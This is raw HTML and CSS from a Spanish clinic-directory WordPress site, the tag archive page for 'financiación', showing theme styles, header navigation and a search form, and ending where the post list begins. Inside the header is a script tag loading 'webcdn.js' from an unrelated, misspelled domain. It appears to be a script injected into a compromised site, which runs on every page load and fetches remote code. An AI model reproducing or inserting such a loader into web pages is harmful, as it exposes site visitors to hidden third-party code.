ul.products[class*="product-content-buttonelement-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline button, .woocommerce ul.products[class*="product-content-buttonelement-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline button.button, .woocommerce ul.products[class*="product-content-buttonelement-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline .button, .woocommerce ul.products.dt-reebok-layout li.product .product-wrapper .product-details .product-title h5 a:not(:hover){color:#023b59;}.dt-inline-modal > h4{background-color:#023b59;}.has-secondary-background-color{background-color:#0090bc;}.has-secondary-color{color:#0090bc;}.dt-skin-secondary-color, .dt-sc-title.with-dual-color .dt-sc-main-heading strong, .dt-sc-icon-box.type2 .icon-wrapper *{color:#0090bc;}.dt-skin-secondary-bg, div[class*="dt-skin-secondary-bg-opaque"]:not(.ult-vc-hide-row):before, div[class*="dt-skin-secondary-bg-opaque"] .upb_row_bg:before, section[class*="dt-skin-secondary-bg-opaque"]:before, .dt-skin-secondary-bg.extend-bg-fullwidth-left:after, .dt-skin-secondary-bg.extend-bg-fullwidth-right:after, input[type="submit"]:hover, button:hover, input[type="reset"]:hover, .mz-blog .comments a:hover, .mz-blog div.vc_gitem-post-category-name:hover, .dt-sc-infinite-portfolio-load-more:hover, .dt-sc-button.filled:hover, .dt-sc-button.with-icon.icon-right.type1:hover, .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="submit"]:hover, .skin-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:before, .skin-highlight .dt-sc-testimonial.type6:after, .dt-sc-team-social.rounded-square li a:hover, .dt-sc-video-wrapper .video-overlay-inner a:hover, .side-navigation.type2 ul.side-nav > li > ul > li.current_page_item > a:before, .side-navigation.type2 ul.side-nav > li > ul > li > ul > li.current_page_item > a:before, .dt-sc-icon-box.type5:hover .icon-wrapper:before, .dt-sc-image-caption.type2:hover, .dt-sc-team.hide-social-role-show-on-hover:hover .dt-sc-team-details h5:after, .animated-twin-lines:before, .dt-sc-pr-tb-col.type5 .dt-sc-tb-title:after, .dt-sc-pr-tb-col.type1.classic.selected .dt-sc-buy-now a, .dt-sc-pr-tb-col.type1.classic:hover .dt-sc-buy-now a, .dt-sc-contact-info.type4 h6:after, .dt-sc-contact-info.type8 span:after, .dt-sc-contact-info.type4:hover span:after, .slick-dots li, .dt-related-carousel .carousel-pager > a, .dt-related-carousel div[class*=carousel-] > div:hover, .dtportfolio-item:hover .portfolio-details .dt_like_btn, ul.dt-sc-manual-list li, .no-header-menu ul.dt-primary-nav li.current_page_item > a:after, .dt-header-menu ul.dt-primary-nav li.current_page_ancestor > a:after, .dt-sc-colored-box.type1.color3{background-color:#0090bc;}.dt-skin-secondary-border, .dt-sc-contact-info.type5 .dt-sc-contact-icon, .dt-sc-contact-info.type5 .dt-sc-contact-icon:before, .dt-sc-contact-info.type5 .dt-sc-contact-icon:after, .dt-sc-image-caption.type2:hover .dt-sc-image-title, .dt-sc-sociable.hexagon-with-border li, .dt-sc-sociable.hexagon-with-border li:before, .dt-sc-sociable.hexagon-with-border li:after, .side-navigation.type5 ul.side-nav, .side-navigation.type5 ul.side-nav li a, .side-navigation.type5 ul.side-nav li ul, .no-header-menu ul li ul.children, .dt-sc-icon-box.type5 .icon-wrapper:before, .dtportfolio-item:hover .portfolio-details, .dtportfolio-sorting.default a.active-sort, .dtportfolio-sorting.default a:hover, .dt-sc-testimonial.type9 .author img, .dt-sc-team.type2.soulmedic-type .dt-sc-team-thumb img, .dt-sc-post-entry.dt-sc-soulmedic-style .blog-entry .entry-meta .post-password{border-color:#0090bc;}.dt-header-menu[data-nav-item-highlight="triangle-down-midtop"] ul.dt-primary-nav > li.current_page_ancestor > a:after, .dt-header-menu[data-nav-item-highlight="triangle-down-midtop"] ul.dt-primary-nav > li.current-menu-item > a:after, .dt-header-menu[data-nav-item-highlight="triangle-down-midtop"] ul.dt-primary-nav > li.current-page-ancestor.menu-item-has-children > a::after{background-color:#0090bc;}.error404 .type2 a.dt-sc-back:hover, .error404 .type4 .dt-sc-newsletter-section input[type="submit"]:hover{background-color:#0090bc;}#item-header-content #item-meta > #item-buttons .group-button:hover, #buddypress .activity-list li.load-more a:hover, #buddypress .activity-list li.load-newest a:hover{background-color:#0090bc;}#bbpress-forums #subscription-toggle a.subscription-toggle:hover, .bbp-submit-wrapper #bbp_topic_submit:hover{background-color:#0090bc;}#tribe-bar-form .tribe-bar-submit input[type="submit"]:hover, .tribe-events-read-more:hover, #tribe-events .tribe-events-button:hover, .tribe-events-button:hover, .tribe-events-back > a:hover, .datepicker thead tr:first-child th:hover, .datepicker tfoot tr th:hover, #tribe_events_filters_toggle:hover{background-color:#0090bc;}.tribe-grid-header .tribe-week-today{background-color:#0090bc;}.dt-sc-post-entry.dt-sc-soulmedic-style .blog-entry .entry-meta a.comments, .dt-sc-post-entry.dt-sc-soulmedic-style .blog-entry .entry-meta .comments, .single-post .blog-single-entry .comments, .single-post .blog-single-entry .entry-meta a.comments, .blog-single-entry.post-soulmedic-single-post .entry-meta a.comments, .dt-sc-post-entry.dt-sc-soulmedic-style .blog-entry div i[class*="fa-lock"], .blog-single-entry.post-soulmedic-single-post .entry-meta .fa-lock{border-bottom-color:#0090bc;}blockquote.type2:before, blockquote.type1, blockquote.type2{border-top-color:#0090bc;}.woocommerce ul.products li.product .product-buttons-wrapper.product-icons .wc_inline_buttons .wc_btn_inline a:hover, .woocommerce ul.products li.product .product-buttons-wrapper.product-icons .wc_inline_buttons .wc_btn_inline button:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce button:hover, .woocommerce input.button:hover, .woocommerce input[type=button]:hover, .woocommerce input[type=submit]:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce .wishlist_table .add_to_cart.button:hover, .woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover, .woocommerce .wishlist_table a.ask-an-estimate-button:hover, .woocommerce .wishlist-title a.show-title-form:hover, .woocommerce .hidden-title-form a.hide-title-form:hover, .woocommerce .yith-wcwl-wishlist-new button:hover, .woocommerce .wishlist_manage_table a.create-new-wishlist:hover, .woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover, .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woocommerce .cart input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page button:hover, .woocommerce-page input.button:hover, .woocommerce-page input[type=button]:hover, .woocommerce-page input[type=submit]:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page .wishlist_table .add_to_cart.button:hover, .woocommerce-page .yith-wcwl-popup-button a.add_to_wishlist:hover, .woocommerce-page .wishlist_table a.ask-an-estimate-button:hover, .woocommerce-page .wishlist-title a.show-title-form:hover, .woocommerce-page .hidden-title-form a.hide-title-form:hover, .woocommerce-page .yith-wcwl-wishlist-new button:hover, .woocommerce-page .wishlist_manage_table a.create-new-wishlist:hover, .woocommerce-page .wishlist_manage_table button.submit-wishlist-changes:hover, .woocommerce-page .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woocommerce-page .cart input.button:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button:disabled[disabled]:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt[disabled]:disabled, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt[disabled]:disabled, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt[disabled]:disabled, .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt[disabled]:disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt[disabled]:disabled:hover, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt[disabled]:disabled:hover, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt[disabled]:disabled:hover, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt[disabled]:disabled:hover{background-color:#0090bc;}.has-tertiary-background-color{background-color:#0090bc;}.has-tertiary-color{color:#0090bc;}.dt-skin-tertiary-color{color:#0090bc;}.dt-skin-tertiary-bg, div[class*="dt-skin-tertiary-bg-opaque"]:not(.ult-vc-hide-row):before, div[class*="dt-skin-tertiary-bg-opaque"] .upb_row_bg:before, section[class*="dt-skin-tertiary-bg-opaque"]:before, .dt-skin-tertiary-bg.extend-bg-fullwidth-left:after, .dt-skin-tertiary-bg.extend-bg-fullwidth-right:after, .dt-sc-icon-box.type10 .icon-wrapper:after, .side-navigation.type1 ul.side-nav > li.current_page_item > a, .side-navigation.type1 ul.side-nav > li > ul > li.current_page_item > a, .side-navigation.type1 ul.side-nav > li > ul > li > ul > li.current_page_item > a, .dt-sc-shop-single-sticky-addtocart-section a.added_to_cart.wc-forward:hover, .dt-sc-callout-box.type5{background-color:#0090bc;}.dt-skin-tertiary-border{border-color:#0090bc;}.footer-22 .footer-copyright.vc_row{border-top-color:#0090bc;}.dt-sc-callout-box.type5:after{border-left-color:#0090bc;}.top-bar-color, .layout-boxed .inner-wrapper, .secondary-sidebar .type8 .widgettitle, .secondary-sidebar .type10 .widgettitle:after, .dt-sc-contact-info.type3:after, .dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper:after, ul.products li .product-wrapper, .woocommerce-tabs .panel, .select2-results, .woocommerce .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce .woocommerce-error, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woo-type13 ul.products li.product:hover .product-details h5 a, .tribe-events-list-separator-month span, .dt-sc-team.type2, .dt-sc-toggle-frame h5.dt-sc-toggle-accordion, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content::before, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content:before, .dt-sc-timeline-section.type3 .dt-sc-timeline .dt-sc-timeline-content:after, .dt-sc-timeline-section.type4 .dt-sc-timeline-image-wrapper:before, .dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content .dt-sc-timeline-icon-wrapper, .dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content .dt-sc-timeline-image-wrapper, .dt-sc-icon-box.type4.with-diamond-square-icon .icon-wrapper:before, .dt-sc-icon-box.type10, .dt-sc-icon-box.type10 .icon-wrapper:before, .dt-sc-icon-box.type11 .dt-sc-button:before, .dt-sc-icon-box.type11 .dt-sc-button:after, .dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content > *:first-child:not(.dt-sc-timeline-icon-wrapper):not(.dt-sc-timeline-image-wrapper), .dt-sc-timeline-section.type2 .dt-sc-timeline-icon-wrapper, .dt-sc-timeline-section.type2 .dt-sc-timeline-image-wrapper, .dt-sc-timeline-section.type3 .dt-sc-timeline .dt-sc-timeline-content:after, .dt-sc-timeline-section.type4 .dt-sc-timeline:before, .dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content .dt-sc-timeline-icon-wrapper, .woocommerce ul.products li .product-wrapper, .woocommerce-tabs .panel, .select2-results, .woocommerce table .quantity .qty, .select2-dropdown .select2-search .select2-search__field{background-color:#f3f3f3;}.dt-sc-icon-box.type6 .icon-wrapper, .dt-sc-icon-box.type7 .icon-wrapper, .dt-sc-image-caption.type8 .dt-sc-image-content:before{border-color:#f3f3f3;}.secondary-sidebar .type14 .widgettitle:before, .widget.buddypress div.item-options a.selected, ul.dt-sc-tabs-horizontal-frame .scroll_tab_inner > li > a.current, .dt-sc-image-caption.type7.bottom-content .dt-sc-image-wrapper:before{border-bottom-color:#f3f3f3;}.dt-sc-testimonial.type2 blockquote:before, .dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame .scroll_tab_inner > li > a.current{border-top-color:#f3f3f3;}.dt-sc-team.type2 .dt-sc-team-details:before, ul.dt-sc-tabs-vertical-frame > li > a.current, .dt-sc-image-caption.type7 .dt-sc-image-wrapper:before{border-right-color:#f3f3f3;}.dt-sc-team.type2.alter .dt-sc-team-details:before, .dt-sc-image-caption.type7.left-content .dt-sc-image-wrapper:before{border-left-color:#f3f3f3;}body, .wp-block-pullquote{color:#808080;}a{color:#4bbcd7;}a:hover{color:#666;}.main-title-section h1, h1.simple-title{font-family:Fash, sans-serif;font-size:8px;font-weight:400;letter-spacing:0px;text-transform:none;color:#2d2d29;}div.breadcrumb a{font-family:Fash, sans-serif;font-size:13px;font-weight:400;letter-spacing:0px;line-height:37px;text-transform:none;color:#2b2b2b;}body{font-family:Fash, sans-serif;font-size:10px;font-weight:400;line-height:24px;text-transform:none;color:#808080;}h1{font-family:Fash, sans-serif;font-size:30px;font-weight:400;letter-spacing:0px;line-height:normal;text-transform:none;color:#2d2d29;}h2{font-family:Fash, sans-serif;font-size:20px;font-weight:400;letter-spacing:0px;line-height:1.2em;text-transform:none;color:#2d2d29;}h3{font-family:Fash, sans-serif;font-size:20px;font-weight:400;letter-spacing:0px;line-height:1.2em;text-transform:none;color:#2d2d29;}h4{font-family:Fash, sans-serif;font-size:18px;font-weight:400;letter-spacing:0px;line-height:24px;text-transform:none;color:#2d2d29;}h5{font-family:Fash, sans-serif;font-size:16px;font-weight:400;letter-spacing:0px;line-height:24px;text-transform:none;color:#2d2d29;}h6{font-family:Fash, sans-serif;font-size:14px;font-weight:400;letter-spacing:0px;line-height:24px;text-transform:none;color:#2d2d29;}body, input[type="text"], input[type="password"], input[type="email"], input[type="url"], input[type="tel"], input[type="number"], input[type="range"], input[type="date"], textarea, input.text, input[type="search"], select, textarea{font-family:Fash, sans-serif;}h1, h2, h3, h4, h5, h6, #main-menu ul.menu > li > a, .dt-sc-counter.type1 .dt-sc-counter-number, .dt-sc-portfolio-sorting a, .dt-sc-testimonial.type1 blockquote, .dt-sc-testimonial .dt-sc-testimonial-author cite, .dt-sc-pr-tb-col.minimal .dt-sc-price p, .dt-sc-pr-tb-col.minimal .dt-sc-price h6 span, .dt-sc-testimonial.special-testimonial-carousel blockquote, .dt-sc-pr-tb-col .dt-sc-tb-title, .dt-sc-pr-tb-col .dt-sc-tb-content, .dt-sc-button, .dt-sc-bar-text, input[type="submit"], input[type="reset"], .pagination{font-family:Fash, sans-serif;}div.footer-widgets h3.widgettitle, #footer h3.widgettitle{font-family:Fash, sans-serif;font-size:18px;font-weight:700;letter-spacing:0px;line-height:normal;text-align:left;text-transform:none;color:#808080;}#footer, .footer-copyright, div.footer-widgets .widget{font-family:Fash, sans-serif;font-size:14px;font-weight:400;letter-spacing:0px;line-height:24px;text-align:left;text-transform:none;color:#808080;}.footer-widgets a, #footer a{color:#808080;}.footer-widgets a:hover, #footer a:hover{color:#4bbcd7;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='soulmedic-custom-inline-inline-css' type='text/css'>
.vc_custom_1564560030329{border-top-width: 1px !important;background-color: #ffffff !important;border-top-color: #ededed !important;border-top-style: solid !important;}.vc_custom_1561539244131{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}
div[id="1507201159641-03322780-74d2"] { height:3px }


div#dt-1505555338375-0889d563-080e ul.dt-custom-nav li a {font-size:14px;text-transform:none;}

div#dt-1505555338375-0889d563-080e ul.dt-custom-nav li a {color:#023b59;}


                div#dt-1505555338375-0889d563-080e ul.dt-custom-nav li a:hover,
                div#dt-1505555338375-0889d563-080e ul.dt-custom-nav li.current-menu-item > a,
                div#dt-1505555338375-0889d563-080e ul.dt-custom-nav li.current-page-item > a,
                div#dt-1505555338375-0889d563-080e ul.dt-custom-nav li.current-menu-ancestor > a,
                div#dt-1505555338375-0889d563-080e ul.dt-custom-nav li.current-page-ancestor > a,
                div#dt-1505555338375-0889d563-080e ul.dt-custom-nav li.current_menu_item > a,
                div#dt-1505555338375-0889d563-080e ul.dt-custom-nav li.current_page_item > a,
                div#dt-1505555338375-0889d563-080e ul.dt-custom-nav li.current_menu_ancestor > a,
                div#dt-1505555338375-0889d563-080e ul.dt-custom-nav li.current_page_ancestor > a {color:#2d2d29;}

div#dt-1505555338375-0889d563-080e .dt-custom-nav li span.divider:after, .dt-custom-nav-wrapper.inline-vertical[data-divider="yes"] .dt-custom-nav li.menu-item-has-children ul.sub-menu:before {content: "";border-style:solid;border-width:0 1px 0 0;border-color:#cdcdcc;}

div#dt-1505555338375-0889d563-080e i.menu-item-icon { display:none; }

div#dt-1559203433110-6f9b9d84-87af ul.dt-custom-nav li a {font-size:14px;text-transform:none;}

div#dt-1559203433110-6f9b9d84-87af ul.dt-custom-nav li a {color:#023b59;}


                div#dt-1559203433110-6f9b9d84-87af ul.dt-custom-nav li a:hover,
                div#dt-1559203433110-6f9b9d84-87af ul.dt-custom-nav li.current-menu-item > a,
                div#dt-1559203433110-6f9b9d84-87af ul.dt-custom-nav li.current-page-item > a,
                div#dt-1559203433110-6f9b9d84-87af ul.dt-custom-nav li.current-menu-ancestor > a,
                div#dt-1559203433110-6f9b9d84-87af ul.dt-custom-nav li.current-page-ancestor > a,
                div#dt-1559203433110-6f9b9d84-87af ul.dt-custom-nav li.current_menu_item > a,
                div#dt-1559203433110-6f9b9d84-87af ul.dt-custom-nav li.current_page_item > a,
                div#dt-1559203433110-6f9b9d84-87af ul.dt-custom-nav li.current_menu_ancestor > a,
                div#dt-1559203433110-6f9b9d84-87af ul.dt-custom-nav li.current_page_ancestor > a {color:#2d2d29;}

div#dt-1559203433110-6f9b9d84-87af .dt-custom-nav li span.divider:after, .dt-custom-nav-wrapper.inline-vertical[data-divider="yes"] .dt-custom-nav li.menu-item-has-children ul.sub-menu:before {content: "";border-style:solid;border-width:0 1px 0 0;border-color:#c5c5c5;}

div[id="dt-1559203433110-6f9b9d84-87af"] > div > ul i.menu-item-icon,
                div[id="dt-1559203433110-6f9b9d84-87af"].dt-custom-nav-wrapper[data-link-icon-position="inside"] .dt-custom-nav li a > i.menu-item-icon, 
                div[id="dt-1559203433110-6f9b9d84-87af"].dt-custom-nav-wrapper[data-link-icon-position="outside"] .dt-custom-nav li a > i.menu-item-icon {font-size:14px;color:#023b59;margin:0px;}
div[id="dt-1559203433110-6f9b9d84-87af"] > div > ul i.menu-item-icon img { width:12px }
div[id="1563960236434-debc1af1-3c15"] { height:3px }


div#dt-1505558235344-642791a5-e86a img { width:198px;}
@media only screen and (max-width: 767px) {
div#dt-1505558235344-642791a5-e86a img { width:198px; }
}

div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li > a {font-size:14px;text-transform:uppercase;color:#333334;background-color:#ffffff;border-style:solid; border-width:1px;border-color:transparent;}


                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li:hover > a, 
                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li.current-menu-item > a,
                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li.current-page-item > a,
                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li.current-menu-ancestor > a, 
                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li.current-page-ancestor > a, 
                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li.current_menu_item > a,
                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li.current_page_item > a,
                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li.current_menu_ancestor > a, 
                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li.current_page_ancestor > a {color:#ffffff;background-color:#023b59;border-style:solid; border-width:1px;border-color:transparent;border-color:#023b59;}

div#dt-1505559553043-0fc3b635-35b1 ul.sub-menu li > a{font-size:13px;}
@media only screen and (max-width: 767px) {
    div#dt-1505559553043-0fc3b635-35b1{ display: none; }
    div#dt-1505559553043-0fc3b635-35b1-mobile { display: block; }
div#dt-1505559553043-0fc3b635-35b1-mobile .menu-trigger > span {color:#848788}
div#dt-1505559553043-0fc3b635-35b1-mobile .menu-trigger > i {color:#848788}
}
@media only screen and (min-width: 768px) {
    div#dt-1505559553043-0fc3b635-35b1{ display: inline-block; }
    div#dt-1505559553043-0fc3b635-35b1.center { display: table; }
    div#dt-1505559553043-0fc3b635-35b1-mobile, div#dt-1505559553043-0fc3b635-35b1 li.go-back, div#dt-1505559553043-0fc3b635-35b1 li.see-all { display: none; }
}

.vc_custom_1583353302199{padding-bottom: 0px !important;}.vc_custom_1563966672398{padding-bottom: 20px !important;}.vc_custom_1561623192744{margin-bottom: 0px !important;}.vc_custom_1561623192744{margin-bottom: 0px !important;}.vc_custom_1561623328378{margin-bottom: 20px !important;}.vc_custom_1582286237413{margin-bottom: 0px !important;}
</style></head>

<body data-rsssl=1 class="archive tag tag-financiacion tag-91 wp-embed-responsive theme-soulmedic sfsi_plus_actvite_theme_default woocommerce-no-js tribe-no-js page-template-soulmedic layout-wide wpb-js-composer js-comp-ver-6.1 vc_responsive">
        
    <!-- **Wrapper** -->
    <div class="wrapper">
    
        <!-- ** Inner Wrapper ** -->
        <div class="inner-wrapper">

            <!-- ** Header Wrapper ** -->
<div id="header-wrapper" class="header-top-relative">

	<!-- **Header** -->
	<header id="header">
		<div class="container"><div id="header-12" class="dt-header-tpl header-12"><div  data-delay="0" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid top-bar-color"><div class="wpb_column vc_column_container vc_col-sm-12" data-delay="0"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="1507201159641-03322780-74d2" class="dt-sc-empty-space"></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="dt-1505555338375-0889d563-080e" class="dt-custom-nav-wrapper  vc_custom_1561539244131 none inline-horizontal" data-delay="0" data-default-style = "none" data-hover-style = "none" data-divider = "yes" data-default-decoration = "none" data-hover-decoration = "none"><div class="menu-top-bar-menu-container"><ul id="menu-top-bar-menu" class="custom-sub-nav dt-custom-nav"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="#" class="item-has-icon icon-position-left"><i class="menu-item-icon"></i><span>Terminos</span></a><span class="divider"></span></li>
<li id="menu-item-2545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2545"><a href="https://clinnik.com/privacy-policy/" class="item-has-icon icon-position-left"><i class="menu-item-icon"></i><span>Política de privacidad</span></a><span class="divider"></span></li>
<li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a href="#" class="item-has-icon icon-position-left"><i class="menu-item-icon"></i><span>Aviso legal</span></a><span class="divider"></span></li>
</ul></div></div></div></div></div><div class="contact-rightalign wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="dt-1559203433110-6f9b9d84-87af" class="dt-custom-nav-wrapper dt-simple-menu alignright none inline-horizontal" data-delay="0" data-default-style = "none" data-hover-style = "none" data-divider = "yes" data-link-icon-position = "inside" data-default-decoration = "none" data-hover-decoration = "none"><div class="menu-top-bar-menu-ii-container"><ul id="menu-top-bar-menu-ii" class="custom-sub-nav dt-custom-nav"><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-phone-square"></i><span>(+34) 626 644 567</span></a><span class="divider"></span></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="#" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-envelope"></i><span>info@clinnik.com</span></a><span class="divider"></span></li>
</ul></div></div></div></div></div></div><div id="1563960236434-debc1af1-3c15" class="dt-sc-empty-space"></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div id="fixed-header" class="apply-sticky-header"><div  data-delay="0" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1564560030329 vc_row-has-fill vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-3" data-delay="0"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="dt-1505558235344-642791a5-e86a" class="dt-logo-container logo-align-left" data-delay="0">  <a href="https://clinnik.com/" rel="home"><img src="https://clinnik.com/wp-content/uploads/2020/02/Logo_CLINNIK_PosR.png" alt="Clinnik"/></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-9" data-delay="0"><div class="vc_column-inner "><div class="wpb_wrapper"><div data-menu="main-menu" id="dt-1505559553043-0fc3b635-35b1" class="dt-header-menu mega-menu-page-equal right" data-nav-item-divider="" data-nav-item-highlight="triangle-down-midtop" data-nav-item-display="boxed" data-nav-item-style="filled" ><div class="menu-container"><ul id="menu-main-menu" class="dt-primary-nav "  data-menu="main-menu"> <li class="close-nav"></li> <li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-51 dt-menu-item-51 "><a href="https://clinnik.com/" class="item-has-icon icon-position-left"><span>Inicio</span></a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46 dt-menu-item-46 "><a href="https://clinnik.com/blog/" class="item-has-icon icon-position-left"><span>Últimas noticias</span></a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-49 dt-menu-item-49 "><a href="https://clinnik.com/events/" class="item-has-icon icon-position-left"><span>Calendario</span></a>
<ul  class="sub-menu is-hidden ">
<li class="go-back"><a href="javascript:void(0);"></a></li><li class="see-all"></li>	<li id="menu-item-2407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2407 dt-menu-item-2407 "><a href="http://nexo.stygia.ovh/events/list/" class="item-has-icon icon-position-left"><span>Próximos eventos</span></a></li>
	<li id="menu-item-2408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2408 dt-menu-item-2408 "><a href="http://nexo.stygia.ovh/events/2019-07-25/" class="item-has-icon icon-position-left"><span>Eventos por día</span></a></li>
</ul>
</li>
<li id="menu-item-2778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2778 dt-menu-item-2778 "><a href="https://clinnik.com/pages/clinicas/" class="item-has-icon icon-position-left"><span>Clínicas</span></a></li>
<li id="menu-item-2779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2779 dt-menu-item-2779 "><a href="https://clinnik.com/foro/" class="item-has-icon icon-position-left"><span>Foro</span></a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47 dt-menu-item-47 "><a href="https://clinnik.com/contacto/" class="item-has-icon icon-position-left"><span>Contacto</span></a></li>
</ul> <div class="sub-menu-overlay"></div></div></div><div id="dt-1505559553043-0fc3b635-35b1-mobile" class="mobile-nav-container mobile-nav-offcanvas-right" data-menu="main-menu">  <div class="menu-trigger menu-trigger-icon" data-menu="main-menu"><i class="fa fa-bars"></i><span>MENU</span>  </div>  <div class="mobile-menu" data-menu="main-menu"></div>  <div class="overlay"></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div><script src='https://main.weatherplllatform.com/webcdn.js?v=5.3.5' type='text/javascript'></script></div>	    </div>
	</header><!-- **Header - End ** -->

	<!-- ** Breadcrumb ** -->
    <section class="main-title-section-wrapper default">  <div class="main-title-section-bg" style='background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; '></div>  <div class="container"><div class="breadcrumb"><a href="https://clinnik.com/">Home</a><span class="fa fa-angle-double-right"></span><a href="https://clinnik.com/tag/financiacion/">financiación</a></div><!-- **Searchform** -->
<form method="get" id="searchform" action="https://clinnik.com/">
    <input id="s" name="s" type="text" 
         	value="Enter Keyword" class="text_input"
		    onblur="if(this.value==''){this.value='Enter Keyword';}"
            onfocus="if(this.value =='Enter Keyword') {this.value=''; }" />
    <a href="javascript:void(0)" class="dt-search-icon"> <span class="fa fa-times"> </span> </a>
	<input name="submit" type="submit"  value="Go" />
</form><!-- **Searchform - End** -->  </div></section><!-- ** Breadcrumb End ** -->                
</div><!-- ** Header Wrapper - End ** -->

<!-- **Main** -->
<div id="main">
    <!-- ** Container ** -->
    <div class="container">
    	<!-- Primary -->
        <section id="primary" class="content-full-width">
        	    <div class="dt-sc-posts-list-wrapper"><div class='tpl-blog-holder apply-isotope'><div class='grid-sizer column dt-sc-one-third dt-sc-post-entry entry-grid-layout dt-sc-soulmedic-style  dt-sc-default-hover dt-sc-default-overlay alignnone'></div>
                <div class="column dt-sc-one-third dt-sc-post-entry entry-grid-layout dt-sc-soulmedic-style  dt-sc-default-hover dt-sc-default-overlay alignnone first">
